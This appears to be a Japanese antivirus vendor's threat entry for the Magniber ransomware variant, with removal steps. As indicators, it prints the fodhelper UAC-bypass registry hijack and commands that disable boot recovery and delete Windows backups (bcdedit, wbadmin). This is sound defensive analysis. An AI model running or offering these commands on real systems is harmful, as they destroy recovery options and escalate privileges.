Ransom.JS.MAGNIBER.B

HEUR:Trojan.Script.Generic (KASPERSKY)

Windows

マルウェアタイプ:

身代金要求型不正プログラム(ランサムウェア)

破壊活動の有無:

なし

暗号化:

はい

感染報告の有無 :

はい

概要

マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

マルウェアは、感染コンピュータ上の特定の情報を収集します。

マルウェアは、特定のWebサイトに誘導します。

特定のファイル拡張子を持つファイルを暗号化します。 身代金要求文書のファイルを作成します。

詳細

侵入方法

マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。

インストール

マルウェアは、以下のファイルを作成し実行します。

- %Public%\{Random Characters}.pu → Encoded script that disables recovery boot and deletes system backups → Delete afterwards

(註:%Public%フォルダは、すべてのユーザ共通のファイルまたはフォルダのリポジトリとして機能するフォルダです。Windows Vista、7、8の場合、通常 "C:\Users\Public" です。)

マルウェアは、以下のプロセスを追加します。

- %System%\cmd.exe /c fodhelper.exe → to bypass UAC

- "wscript.exe" /B /E:VBScript.Encode ../../Users/Public/{Random Characters}.pu

- bcdedit /set {default} recoveryenabled no

- wbadmin delete catalog -quiet

- wbadmin delete systemstatebackup -quiet

- bcdedit /set {default} bootstatuspolicy ignoreallfailures

- Open payment page through Microsoft Edge browser:

- cmd /c "start microsoft-edge:http://{Random Characters}i{BLOCKED}t.elected.site/iijqvyt&{string 1}&{string 2}&{string 3}&{string 4}&{string 5}

- where:

- {string 1} - The number of drives in which the ransomware has enumerated files

- {string 2} - Total size of encrypted data has generated in bytes

- {string 3} - The number of files it encrypts

- {string 4} - The number of file it enumerates

- {string 5} - The build number of the compromised Windows OS

マルウェアは、以下の Mutex を作成し、メモリ上で自身の重複実行を避けます。

- \BasedNameObjects\ggvqxaolnldlD

マルウェアは、以下のプロセスにコードを組み込みます。

- It injects into each process if the following criteria is met:

- The process is not iexplore.exe

- It is not running in a WOW64 environment.

他のシステム変更

マルウェアは、以下のレジストリ値を追加します。

HKEY_CURRENT_USER\SOFTWARE\Classes\

AppX04g0mbrz4mkc6e879rpf6qk6te730jfv\Shell\Open\

command

(Default) = wscript.exe /B /E:VBScript.Encode ../../Users/Public/{Random Characters}.pu

HKEY_CURRENT_USER\SOFTWARE\Classes\

AppX04g0mbrz4mkc6e879rpf6qk6te730jfv\Shell\Open\

command

DelegateExecute = 0

HKEY_CURRENT_USER\Software\Classes\

ms-settings\CurVer

Default = AppX04g0mbrz4mkc6e879rpf6qk6te730jfv

情報漏えい

マルウェアは、感染コンピュータ上の以下の情報を収集します。

- The number of drives in which the ransomware has enumerated files

- Total size of encrypted data has generated in bytes

- The number of files it encrypts

- The number of file it enumerates

- The build number of the compromised Windows OS

その他

マルウェアは、以下のWebサイトに誘導します。

- http://{Random Characters}i{BLOCKED}t.elected.site/iijqvyt&{string 1}&{string 2}&{string 3}&{string 4}&{string 5} → connects to payment page

ランサムウェアの不正活動

以下の拡張子を持つファイルを暗号化します:$$ DATA $$

- .1cd

- .7zip

- .abm

- .abs

- .abw

- .accdb

- .act

- .adn

- .adp

- .aes

- .aft

- .afx

- .agif

- .agp

- .ahd

- .ai

- .aic

- .aim

- .albm

- .alf

- .ans

- .apd

- .apm

- .apng

- .aps

- .apt

- .apx

- .arc

- .art

- .arw

- .asc

- .ase

- .asf

- .ask

- .asm

- .asp

- .asw

- .asy

- .aty

- .avi

- .awdb

- .awp

- .awt

- .aww

- .azz

- .bad

- .bak

- .bay

- .bbs

- .bdb

- .bdp

- .bdr

- .bean

- .bib

- .bmp

- .bmx

- .bna

- .bnd

- .boc

- .bok

- .brd

- .brk

- .brn

- .brt

- .bss

- .btd

- .bti

- .btr

- .c

- .ca

- .cals

- .can

- .cd

- .cdb

- .cdc

- .cdg

- .cdmm

- .cdmt

- .cdmz

- .cdr

- .cdt

- .cf

- .cfu

- .cgm

- .cimg

- .cin

- .cit

- .ckp

- .class

- .clkw

- .cma

- .cmx

- .cnm

- .cnv

- .colz

- .cpc

- .cpd

- .cpg

- .cpp

- .cps

- .cpx

- .crd

- .crt

- .crw

- .cs

- .csr

- .csv

- .csy

- .ct

- .cvg

- .cvi

- .cvs

- .cvx

- .cwt

- .cxf

- .cyi

- .dad

- .daf

- .db

- .dbc

- .dbf

- .dbk

- .dbs

- .dbt

- .dbv

- .dbx

- .dca

- .dcb

- .dch

- .dcr

- .dcs

- .dct

- .dcx

- .dd

- .dds

- .ded

- .der

- .dgn

- .dgs

- .dgt

- .dhs

- .dib

- .dif

- .dip

- .diz

- .djv

- .djvu

- .dmi

- .dmo

- .dnc

- .dne

- .doc

- .docb

- .docm

- .docx

- .docz

- .dot

- .dotm

- .dotx

- .dpp

- .dpx

- .dqy

- .drw

- .drz

- .dsk

- .dsn

- .dsv

- .dt

- .dta

- .dtsx

- .dtw

- .dv

- .dvi

- .dwg

- .dx

- .dx

- .dxb

- .dxf

- .eco

- .ecw

- .ecx

- .edb

- .efd

- .egc

- .eio

- .eip

- .eit

- .em

- .emd

- .emf

- .emlx

- .ep

- .epf

- .epp

- .eps

- .epsf

- .eq

- .erf

- .err

- .etf

- .etx

- .euc

- .exr

- .fa

- .faq

- .fax

- .fb

- .fbx

- .fcd

- .fcf

- .fdf

- .fdr

- .fds

- .fdt

- .fdx

- .fdxt

- .fes

- .fft

- .fi

- .fic

- .fid

- .fif

- .fig

- .fla

- .flr

- .flv

- .fmv

- .fo

- .fodt

- .fpos

- .fpt

- .fpx

- .frm

- .frt

- .frx

- .ftn

- .fwdn

- .fxc

- .fxg

- .fzb

- .fzv

- .gcdp

- .gdb

- .gdoc

- .gem

- .geo

- .gfb

- .gfie

- .ggr

- .gif

- .gih

- .gim

- .gio

- .glox

- .gpd

- .gpg

- .gpn

- .gro

- .grob

- .grs

- .gsd

- .gthr

- .gtp

- .gv

- .gwi

- .gz

- .h

- .hbk

- .hdb

- .hdp

- .hdr

- .hht

- .his

- .hp

- .hpg

- .hpi

- .hs

- .htc

- .hwp

- .hz

- .ib

- .ibd

- .icn

- .icon

- .icpr

- .idc

- .idea

- .idx

- .igt

- .igx

- .ihx

- .ii

- .iiq

- .imd

- .info

- .ink

- .ipf

- .ipx

- .iso

- .itdb

- .itw

- .iwi

- .j

- .jar

- .jas

- .java

- .jbig

- .jbmp

- .jbr

- .jfif

- .jia

- .jis

- .jng

- .joe

- .jpe

- .jpeg

- .jpg

- .jps

- .jpx

- .jrtf

- .js

- .jsp

- .jtf

- .jtx

- .jw

- .jxr

- .kdb

- .kdbx

- .kdc

- .kdi

- .kdk

- .kes

- .key

- .kic

- .klg

- .knt

- .kon

- .kpg

- .kwd

- .lay

- .lbm

- .lbt

- .ldf

- .lgc

- .lis

- .lit

- .ljp

- .lmk

- .lnt

- .lrc

- .lst

- .ltr

- .ltx

- .lue

- .luf

- .lwo

- .lwp

- .lws

- .lyt

- .lyx

- .ma

- .mac

- .man

- .map

- .maq

- .mat

- .max

- .mb

- .mbm

- .mbox

- .mdb

- .mdf

- .mdn

- .mdt

- .me

- .mef

- .mel

- .mft

- .mgcb

- .mgmf

- .mgmt

- .mgmx

- .mgtx

- .mid

- .min

- .mkv

- .mm

- .mmat

- .mnr

- .mnt

- .mos

- .mov

- .mpeg

- .mpf

- .mpg

- .mpo

- .mrg

- .mrxs

- .msg

- .mud

- .mwb

- .mwp

- .mx

- .my

- .myd

- .myi

- .ncr

- .nct

- .ndf

- .nef

- .nfo

- .njx

- .nlm

- .now

- .nrw

- .nsf

- .nyf

- .nzb

- .obj

- .oce

- .oci

- .ocr

- .odb

- .odg

- .odm

- .odo

- .odp

- .ods

- .odt

- .of

- .oft

- .omf

- .oplc

- .oqy

- .ora

- .orf

- .ort

- .orx

- .ost

- .ota

- .otg

- .oti

- .otp

- .ots

- .ott

- .ovp

- .ovr

- .owc

- .owg

- .oyx

- .ozb

- .ozj

- .ozt

- .p

- .pa

- .pan

- .pano

- .pap

- .paq

- .pas

- .pbm

- .pcd

- .pcs

- .pdb

- .pdd

- .pdm

- .pds

- .pdt

- .pef

- .pem

- .pff

- .pfi

- .pfs

- .pfv

- .pfx

- .pgf

- .pgm

- .phm

- .php

- .pic

- .pict

- .pix

- .pjpg

- .pjt

- .plt

- .pm

- .pmg

- .png

- .pni

- .pnm

- .pntg

- .pnz

- .pobj

- .pop

- .pot

- .potm

- .potx

- .ppam

- .ppm

- .pps

- .ppsm

- .ppsx

- .ppt

- .pptm

- .pptx

- .prt

- .prw

- .psd

- .psdx

- .pse

- .psid

- .psp

- .pst

- .psw

- .ptg

- .pth

- .ptx

- .pu

- .pvj

- .pvm

- .pvr

- .pwa

- .pwi

- .pwr

- .px

- .pxr

- .pza

- .pzp

- .pzs

- .qd

- .qmg

- .qpx

- .qry

- .qvd

- .rad

- .rar

- .ras

- .raw

- .rb

- .rctd

- .rcu

- .rd

- .rdb

- .rft

- .rgb

- .rgf

- .rib

- .ric

- .riff

- .ris

- .rix

- .rle

- .rli

- .rng

- .rpd

- .rpf

- .rpt

- .rri

- .rs

- .rsb

- .rsd

- .rsr

- .rst

- .rt

- .rtd

- .rtf

- .rtx

- .run

- .rw

- .rzk

- .rzn

- .saf

- .sam

- .sbf

- .scad

- .scc

- .sch

- .sci

- .scm

- .sct

- .scv

- .scw

- .sdb

- .sdf

- .sdm

- .sdoc

- .sdw

- .sep

- .sfc

- .sfw

- .sgm

- .sh

- .sig

- .skm

- .sla

- .sld

- .sldm

- .sldx

- .slk

- .sln

- .sls

- .smf

- .sms

- .snt

- .sob

- .spa

- .spe

- .sph

- .spj

- .spp

- .spq

- .spr

- .sq

- .sqb

- .srw

- .ssa

- .ssk

- .st

- .stc

- .std

- .sti

- .stm

- .stn

- .stp

- .str

- .stw

- .sty

- .sub

- .suo

- .svf

- .svg

- .svgz

- .swf

- .sxc

- .sxd

- .sxg

- .sxi

- .sxm

- .sxw

- .tab

- .tar

- .tbk

- .tcx

- .tdf

- .tdt

- .te

- .tex

- .text

- .tgz

- .thp

- .tif

- .tiff

- .tlb

- .tlc

- .tm

- .tmd

- .tmv

- .tmx

- .tne

- .tpc

- .trm

- .tvj

- .udb

- .ufr

- .unx

- .uof

- .uop

- .uot

- .upd

- .usr

- .utxt

- .vb

- .vbr

- .vbs

- .vcd

- .vct

- .vdb

- .vdi

- .vec

- .vm

- .vmdk

- .vmx

- .vnt

- .vob

- .vpd

- .vrm

- .vrp

- .vsd

- .vsdm

- .vsdx

- .vsm

- .vstm

- .vstx

- .vue

- .vw

- .wav

- .wbk

- .wcf

- .wdb

- .wgz

- .wire

- .wks

- .wma

- .wmdb

- .wmv

- .wn

- .wp

- .wp

- .wpa

- .wpd

- .wpg

- .wps

- .wpt

- .wpw

- .wri

- .wsc

- .wsd

- .wsh

- .wtx

- .x

- .xar

- .xd

- .xdb

- .xlc

- .xld

- .xlf

- .xlgc

- .xlm

- .xls

- .xlsb

- .xlsm

- .xlsx

- .xlt

- .xltm

- .xltx

- .xlw

- .xps

- .xwp

- .xyp

- .xyw

- .ya

- .ybk

- .ym

- .zabw

- .zdb

- .zdc

- .zip

- .zw

マルウェアは、以下のフォルダ内で確認されたファイルの暗号化はしません。

- documents and settings

- appdata

- local settings

- sample music

- sample pictures

- sample videos

- tor browser

- recycle

- windows

- boot

- intel

- msocache

- perflogs

- program files

- programdata

- recovery

- system volume information

- winnt

マルウェアは、暗号化されたファイルのファイル名に以下の拡張子を追加します。

- {Original file name}.{Original file extension}.iijqvyt



マルウェアが作成する以下のファイルは、脅迫状です。

- {Encrypted directory}\README.html

対応方法

手順 1

Windows 7、Windows 8、Windows 8.1、および Windows 10 のユーザは、コンピュータからマルウェアもしくはアドウェア等を完全に削除するために、ウイルス検索の実行前には必ず「システムの復元」を無効にしてください。

手順 2

このマルウェアもしくはアドウェア等の実行により、手順中に記載されたすべてのファイル、フォルダおよびレジストリキーや値がコンピュータにインストールされるとは限りません。インストールが不完全である場合の他、オペレーティングシステム(OS)の条件によりインストールがされない場合が考えられます。手順中に記載されたファイル/フォルダ/レジストリ情報が確認されない場合、該当の手順の操作は不要ですので、次の手順に進んでください。

手順 3

このレジストリ値を削除します。

警告:レジストリはWindowsの構成情報が格納されているデータベースであり、レジストリの編集内容に問題があると、システムが正常に動作しなくなる場合があります。

レジストリの編集はお客様の責任で行っていただくようお願いいたします。弊社ではレジストリの編集による如何なる問題に対しても補償いたしかねます。

レジストリの編集前にこちらをご参照ください。

- In HKEY_CURRENT_USER\SOFTWARE\Classes\AppX04g0mbrz4mkc6e879rpf6qk6te730jfv\Shell\Open\command

- (Default) = wscript.exe /B /E:VBScript.Encode ../../Users/Public/tiwulbtktsbf.pu

- (Default) = wscript.exe /B /E:VBScript.Encode ../../Users/Public/tiwulbtktsbf.pu

- In HKEY_CURRENT_USER\SOFTWARE\Classes\AppX04g0mbrz4mkc6e879rpf6qk6te730jfv\Shell\Open\command

- DelegateExecute = 0

- DelegateExecute = 0

- In HKEY_CURRENT_USER\Software\Classes\ms-settings\CurVer

- (Default) = AppX04g0mbrz4mkc6e879rpf6qk6te730jfv

- (Default) = AppX04g0mbrz4mkc6e879rpf6qk6te730jfv

手順 4

以下のファイルを検索し削除します。

- %Public%\{Random Characters}.pu

- {Encrypted directory}\README.html

手順 5

最新のバージョン(エンジン、パターンファイル)を導入したウイルス対策製品を用い、「Ransom.JS.MAGNIBER.B」と検出したファイルの駆除を実行してください。 検出されたファイルが、弊社ウイルス対策製品により既に駆除、隔離またはファイル削除の処理が実行された場合、ウイルスの処理は完了しており、他の削除手順は特にありません。

手順 6

暗号化されたファイルをバックアップから復元します。

ご利用はいかがでしたか? アンケートにご協力ください